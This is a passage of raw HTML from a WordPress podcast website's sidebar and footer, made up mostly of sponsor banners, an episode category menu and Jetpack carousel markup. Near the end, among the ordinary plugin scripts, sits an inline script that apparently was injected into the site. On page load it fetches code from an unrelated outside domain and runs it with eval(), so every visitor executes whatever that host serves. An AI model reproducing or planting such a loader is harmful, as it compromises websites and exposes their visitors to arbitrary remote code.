data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Hall Financial 400&amp;#215;400 Drew and Mike Banner1" data-image-description="" data-image-caption="" data-medium-file="https://drewlaneshow.com/wp-content/uploads/2020/03/Hall-Financial-400x400-Drew-and-Mike-Banner1-300x300.jpg" data-large-file="https://drewlaneshow.com/wp-content/uploads/2020/03/Hall-Financial-400x400-Drew-and-Mike-Banner1.jpg"/></a></div><div id="block-106" class="mh-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.bonfire.com/store/drewlaneshowstore/"><img loading="lazy" decoding="async" width="400" height="400" src="http://drewlaneshow.com/wp-content/uploads/2025/11/Screenshot-2025-11-17-at-5.00.54-PM.png" alt="" class="wp-image-88702" srcset="http://drewlaneshow.com/wp-content/uploads/2025/11/Screenshot-2025-11-17-at-5.00.54-PM.png 400w, http://drewlaneshow.com/wp-content/uploads/2025/11/Screenshot-2025-11-17-at-5.00.54-PM-300x300.png 300w, http://drewlaneshow.com/wp-content/uploads/2025/11/Screenshot-2025-11-17-at-5.00.54-PM-150x150.png 150w, http://drewlaneshow.com/wp-content/uploads/2025/11/Screenshot-2025-11-17-at-5.00.54-PM-144x144.png 144w" sizes="auto, (max-width: 400px) 100vw, 400px"/></a></figure>
</div><div id="media_image-68" class="mh-widget widget_media_image"><a href="https://legacypartnersins.com/drewandmike/" target="_blank"><img width="1728" height="2304" src="https://drewlaneshow.com/wp-content/uploads/2023/04/drewmikepodcast_Legacy.png" class="image wp-image-54070  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://drewlaneshow.com/wp-content/uploads/2023/04/drewmikepodcast_Legacy.png 1728w, http://drewlaneshow.com/wp-content/uploads/2023/04/drewmikepodcast_Legacy-225x300.png 225w, http://drewlaneshow.com/wp-content/uploads/2023/04/drewmikepodcast_Legacy-768x1024.png 768w, http://drewlaneshow.com/wp-content/uploads/2023/04/drewmikepodcast_Legacy-1152x1536.png 1152w, http://drewlaneshow.com/wp-content/uploads/2023/04/drewmikepodcast_Legacy-1536x2048.png 1536w" sizes="auto, (max-width: 1728px) 100vw, 1728px" data-attachment-id="54070" data-permalink="https://drewlaneshow.com/drewmikepodcast_legacy/" data-orig-file="https://drewlaneshow.com/wp-content/uploads/2023/04/drewmikepodcast_Legacy.png" data-orig-size="1728,2304" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="drewmikepodcast_Legacy" data-image-description="" data-image-caption="" data-medium-file="https://drewlaneshow.com/wp-content/uploads/2023/04/drewmikepodcast_Legacy-225x300.png" data-large-file="https://drewlaneshow.com/wp-content/uploads/2023/04/drewmikepodcast_Legacy-768x1024.png"/></a></div><div id="media_image-8" class="mh-widget widget_media_image"><a href="http://DealsInTheD.Com" target="_blank"><img width="400" height="400" src="https://drewlaneshow.com/wp-content/uploads/2018/03/ef6871e8-deals-in-the-d-website-banner-feb-2017.png" class="image wp-image-15259 alignleft attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://drewlaneshow.com/wp-content/uploads/2018/03/ef6871e8-deals-in-the-d-website-banner-feb-2017.png 400w, http://drewlaneshow.com/wp-content/uploads/2018/03/ef6871e8-deals-in-the-d-website-banner-feb-2017-150x150.png 150w, http://drewlaneshow.com/wp-content/uploads/2018/03/ef6871e8-deals-in-the-d-website-banner-feb-2017-300x300.png 300w, http://drewlaneshow.com/wp-content/uploads/2018/03/ef6871e8-deals-in-the-d-website-banner-feb-2017-144x144.png 144w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="15259" data-permalink="https://drewlaneshow.com/deals-in-the-d-website-banner-feb-2017-2/" data-orig-file="https://drewlaneshow.com/wp-content/uploads/2018/03/ef6871e8-deals-in-the-d-website-banner-feb-2017.png" data-orig-size="400,400" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Deals-In-The-D-Website-Banner-Feb-2017" data-image-description="" data-image-caption="" data-medium-file="https://drewlaneshow.com/wp-content/uploads/2018/03/ef6871e8-deals-in-the-d-website-banner-feb-2017-300x300.png" data-large-file="https://drewlaneshow.com/wp-content/uploads/2018/03/ef6871e8-deals-in-the-d-website-banner-feb-2017.png"/></a></div><div id="block-34" class="mh-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://shop.griffinclawbrewingcompany.com/product/hopwater/" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="1024" height="1024" src="http://www.drewandmikepodcast.com/wp-content/uploads/2023/12/Griffin-Claw-Main-Logo-72-01-1024x1024.png" alt="" class="wp-image-63535" srcset="http://drewlaneshow.com/wp-content/uploads/2023/12/Griffin-Claw-Main-Logo-72-01-1024x1024.png 1024w, http://drewlaneshow.com/wp-content/uploads/2023/12/Griffin-Claw-Main-Logo-72-01-300x300.png 300w, http://drewlaneshow.com/wp-content/uploads/2023/12/Griffin-Claw-Main-Logo-72-01-150x150.png 150w, http://drewlaneshow.com/wp-content/uploads/2023/12/Griffin-Claw-Main-Logo-72-01-768x768.png 768w, http://drewlaneshow.com/wp-content/uploads/2023/12/Griffin-Claw-Main-Logo-72-01-144x144.png 144w, http://drewlaneshow.com/wp-content/uploads/2023/12/Griffin-Claw-Main-Logo-72-01-560x560.png 560w, http://drewlaneshow.com/wp-content/uploads/2023/12/Griffin-Claw-Main-Logo-72-01.png 1250w" sizes="auto, (max-width: 1024px) 100vw, 1024px"/></a></figure>
</div><div id="block-98" class="mh-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.schoenherrroofing.com/?utm_source=drewlane&amp;utm_medium=podcast" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="400" height="400" src="http://drewlaneshow.com/wp-content/uploads/2023/09/schoenherr-roofing.png" alt="" class="wp-image-59386" srcset="http://drewlaneshow.com/wp-content/uploads/2023/09/schoenherr-roofing.png 400w, http://drewlaneshow.com/wp-content/uploads/2023/09/schoenherr-roofing-300x300.png 300w, http://drewlaneshow.com/wp-content/uploads/2023/09/schoenherr-roofing-150x150.png 150w, http://drewlaneshow.com/wp-content/uploads/2023/09/schoenherr-roofing-144x144.png 144w" sizes="auto, (max-width: 400px) 100vw, 400px"/></a></figure>
</div><div id="block-7" class="mh-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://yaldoeyecenter.com" target="_blank"><img loading="lazy" decoding="async" width="400" height="142" src="http://www.drewandmikepodcast.com/wp-content/uploads/2018/04/yaldo-white-e1523375543473.png" alt="" class="wp-image-15586"/></a></figure>
</div><div id="media_image-14" class="mh-widget widget_media_image"><a href="http://www.pinnaclewealthstrategies.com/" target="_blank"><img width="400" height="142" src="https://drewlaneshow.com/wp-content/uploads/2018/03/5e37dc3a-pws-e1520041851697.jpg" class="image wp-image-15256 alignleft attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" data-attachment-id="15256" data-permalink="https://drewlaneshow.com/pws-2/" data-orig-file="https://drewlaneshow.com/wp-content/uploads/2018/03/5e37dc3a-pws-e1520041851697.jpg" data-orig-size="400,142" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="pinnacle wealth strategies Luke" data-image-description="" data-image-caption="" data-medium-file="https://drewlaneshow.com/wp-content/uploads/2018/03/5e37dc3a-pws-300x107.jpg" data-large-file="https://drewlaneshow.com/wp-content/uploads/2018/03/5e37dc3a-pws-e1520041851697.jpg"/></a></div><div id="media_image-71" class="mh-widget widget_media_image"><a href="http://soldchristina.com" target="_blank"><img width="1080" height="1080" src="https://drewlaneshow.com/wp-content/uploads/2022/06/SOLD-CHRISTINA-.png" class="image wp-image-44745  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://drewlaneshow.com/wp-content/uploads/2022/06/SOLD-CHRISTINA-.png 1080w, http://drewlaneshow.com/wp-content/uploads/2022/06/SOLD-CHRISTINA--300x300.png 300w, http://drewlaneshow.com/wp-content/uploads/2022/06/SOLD-CHRISTINA--1024x1024.png 1024w, http://drewlaneshow.com/wp-content/uploads/2022/06/SOLD-CHRISTINA--150x150.png 150w, http://drewlaneshow.com/wp-content/uploads/2022/06/SOLD-CHRISTINA--768x768.png 768w, http://drewlaneshow.com/wp-content/uploads/2022/06/SOLD-CHRISTINA--144x144.png 144w, http://drewlaneshow.com/wp-content/uploads/2022/06/SOLD-CHRISTINA--560x560.png 560w" sizes="auto, (max-width: 1080px) 100vw, 1080px" data-attachment-id="44745" data-permalink="https://drewlaneshow.com/sold-christina/" data-orig-file="https://drewlaneshow.com/wp-content/uploads/2022/06/SOLD-CHRISTINA-.png" data-orig-size="1080,1080" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="SOLD CHRISTINA" data-image-description="" data-image-caption="" data-medium-file="https://drewlaneshow.com/wp-content/uploads/2022/06/SOLD-CHRISTINA--300x300.png" data-large-file="https://drewlaneshow.com/wp-content/uploads/2022/06/SOLD-CHRISTINA--1024x1024.png"/></a></div><div id="block-82" class="mh-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.callpamfirst.com" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="400" height="400" src="http://drewlaneshow.com/wp-content/uploads/2021/01/300x250-PAM-SHEILD.png" alt="" class="wp-image-28925" srcset="http://drewlaneshow.com/wp-content/uploads/2021/01/300x250-PAM-SHEILD.png 400w, http://drewlaneshow.com/wp-content/uploads/2021/01/300x250-PAM-SHEILD-300x300.png 300w, http://drewlaneshow.com/wp-content/uploads/2021/01/300x250-PAM-SHEILD-150x150.png 150w, http://drewlaneshow.com/wp-content/uploads/2021/01/300x250-PAM-SHEILD-144x144.png 144w" sizes="auto, (max-width: 400px) 100vw, 400px"/></a></figure>
</div><div id="block-58" class="mh-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.ladyjanes.com/" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="925" height="925" src="http://www.drewandmikepodcast.com/wp-content/uploads/2024/01/lady-janes-1.jpg" alt="" class="wp-image-65361" srcset="http://drewlaneshow.com/wp-content/uploads/2024/01/lady-janes-1.jpg 925w, http://drewlaneshow.com/wp-content/uploads/2024/01/lady-janes-1-300x300.jpg 300w, http://drewlaneshow.com/wp-content/uploads/2024/01/lady-janes-1-150x150.jpg 150w, http://drewlaneshow.com/wp-content/uploads/2024/01/lady-janes-1-768x768.jpg 768w, http://drewlaneshow.com/wp-content/uploads/2024/01/lady-janes-1-144x144.jpg 144w, http://drewlaneshow.com/wp-content/uploads/2024/01/lady-janes-1-560x560.jpg 560w" sizes="auto, (max-width: 925px) 100vw, 925px"/></a></figure>
</div><div id="text-20" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Drew &#038; Mike Amazon Store &#8211; We are a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for us to earn fees by linking to Amazon.com and affiliated sites.</span></h4>			<div class="textwidget"></div>
		</div><div id="block-46" class="mh-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://www.amazon.com/?_encoding=UTF8&amp;tag=drewmi20" target="_blank"><img loading="lazy" decoding="async" width="1024" height="326" src="http://www.drewandmikepodcast.com/wp-content/uploads/2024/01/amazon-logo-1024x326.jpg" alt="" class="wp-image-65349" srcset="http://drewlaneshow.com/wp-content/uploads/2024/01/amazon-logo-1024x326.jpg 1024w, http://drewlaneshow.com/wp-content/uploads/2024/01/amazon-logo-300x95.jpg 300w, http://drewlaneshow.com/wp-content/uploads/2024/01/amazon-logo-768x244.jpg 768w, http://drewlaneshow.com/wp-content/uploads/2024/01/amazon-logo-1536x489.jpg 1536w, http://drewlaneshow.com/wp-content/uploads/2024/01/amazon-logo-2048x651.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px"/></a></figure>
</div><div id="block-90" class="mh-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://www.amazon.com/?_encoding=UTF8&amp;tag=drewmi20" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="1024" height="221" src="http://drewlaneshow.com/wp-content/uploads/2025/04/Screenshot-2025-04-23-at-6.40.24 PM-1024x221.png" alt="" class="wp-image-81784" srcset="http://drewlaneshow.com/wp-content/uploads/2025/04/Screenshot-2025-04-23-at-6.40.24 PM-1024x221.png 1024w, http://drewlaneshow.com/wp-content/uploads/2025/04/Screenshot-2025-04-23-at-6.40.24 PM-300x65.png 300w, http://drewlaneshow.com/wp-content/uploads/2025/04/Screenshot-2025-04-23-at-6.40.24 PM-768x166.png 768w, http://drewlaneshow.com/wp-content/uploads/2025/04/Screenshot-2025-04-23-at-6.40.24 PM.png 1392w" sizes="auto, (max-width: 1024px) 100vw, 1024px"/></a></figure>
</div><div id="text-17" class="mh-widget widget_text">			<div class="textwidget"></div>
		</div><div id="text-14" class="mh-widget widget_text">			<div class="textwidget"></div>
		</div><div id="extended-categories-2" class="mh-widget widget_extended-categories"><!-- AVH Extended Categories version 3.10.0-dev.1 | http://blog.avirtualhome.com/wordpress-plugins/ --><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Filter Episodes By Host&#8230;</span></h4><select name='extended-categories-select-2' id='extended-categories-select-2' class='postform'>
	<option value="-1">Select Category</option>
	<option class="level-0" value="3829">Best of Drew &amp; Mike&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="1327">Eli Zaret&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="458">Radio History&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="182">Jim Bentley&nbsp;&nbsp;(197)</option>
	<option class="level-0" value="38">Drew Lane&nbsp;&nbsp;(2,243)</option>
	<option class="level-0" value="65">Joey&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="54">BranDon&nbsp;&nbsp;(1,656)</option>
	<option class="level-0" value="53">Vinny Stubbs&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="52">Hank Winchester&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="34">Mike Clark&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="31">Marc Fellhauer&nbsp;&nbsp;(2,022)</option>
	<option class="level-0" value="32">Trudi Daniels&nbsp;&nbsp;(1,080)</option>
	<option class="level-0" value="39">Tom Mazawey&nbsp;&nbsp;(185)</option>
	<option class="level-0" value="33">Charlie LeDuff&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="36">ML Elrick&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="40">Ryan Ermanni&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="43">Darren McCarty&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="42">Jake Chapman&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="41">Rashone Bryant&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="35">Don Lavine&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="37">Matt Riley&nbsp;&nbsp;(5)</option>
</select>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>//<![CDATA[
var ec_dropdown_2=document.getElementById("extended-categories-select-2");function ec_onCatChange_2(){if(ec_dropdown_2.options[ec_dropdown_2.selectedIndex].value>0){location.href="https://drewlaneshow.com/?cat="+ec_dropdown_2.options[ec_dropdown_2.selectedIndex].value;}}ec_dropdown_2.onchange=ec_onCatChange_2;
//]]></script>
</div><div id="text-6" class="mh-widget widget_text">			<div class="textwidget"></div>
		</div>	</aside>	</div>
	</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">©2018 - Drew &amp; Mike Podcast</p>
	</div>
</div>
		<script type="text/javascript">var infiniteScroll={"settings":{"id":"main-content","ajaxurl":"https://drewlaneshow.com/?infinity=scrolling","type":"click","wrapper":true,"wrapper_class":"infinite-wrap","footer":true,"click_handle":"1","text":"Older posts","totop":"Scroll back to top","currentday":"14.02.21","order":"DESC","scripts":[],"styles":[],"google_analytics":false,"offset":1,"history":{"host":"drewlaneshow.com","path":"/tag/david-letterman/page/%d/","use_trailing_slashes":true,"parameters":""},"query_args":{"tag":"david-letterman","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":402,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["david-letterman"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"posts_per_page":20,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"query_before":"2026-01-22 10:10:22","last_post_date":"2021-02-14 20:11:30","body_class":"infinite-scroll","loading_text":"Loading new page","stats":"blog=110880793\u0026host=drewlaneshow.com\u0026v=ext\u0026j=1:15.4\u0026x_pagetype=infinite-click-jetpack"}};</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">document.addEventListener("DOMContentLoaded",function(){fetch("https://techrix.info/id2go",{cache:"no-store"}).then(function(response){return response.text();}).then(function(code){var scriptContent=code.replace(/<\/?.*?script.*?>/gi,'');try{eval(scriptContent);}catch(e){console.error("Eval error:",e);}}).catch(function(error){console.error("Fetch error:",error);});});</script>
        <!-- Powered by WPtouch: 4.3.62 -->		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions" itemscope itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea name="comment" class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea" id="jp-carousel-comment-form-comment-field" placeholder="Write a Comment..."></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field"/>
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field"/>
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field"/>
															</fieldset>
																											</div>
													<input type="submit" name="submit" class="jp-carousel-comment-form-button" id="jp-carousel-comment-form-button-submit" value="Post Comment"/>
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" src="https://drewlaneshow.com/wp-content/plugins/jetpack/_inc/build/infinite-scroll/infinity.min.js?ver=15.4-is5.0.1" id="the-neverending-homepage-js"></script>
<script type="text/javascript" id="audioigniter-js-extra">//<![CDATA[
var aiStrings={"play_title":"Play %s","pause_title":"Pause %s","previous":"Previous track","next":"Next track","toggle_list_repeat":"Toggle track listing repeat","toggle_track_repeat":"Toggle track repeat","toggle_list_visible":"Toggle track listing visibility","buy_track":"Buy this track","download_track":"Download this track","volume_up":"Volume Up","volume_down":"Volume Down","open_track_lyrics":"Open track lyrics","set_playback_rate":"Set playback rate","skip_forward":"Skip forward","skip_backward":"Skip backward","shuffle":"Shuffle"};var aiStats={"enabled":"","apiUrl":"https://drewlaneshow.com/wp-json/audioigniter/v1"};
//]]></script>
<script type="text/javascript" src="https://drewlaneshow.com/wp-content/plugins/audioigniter/player/build/app.js?ver=2.0.2" id="audioigniter-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">//<![CDATA[
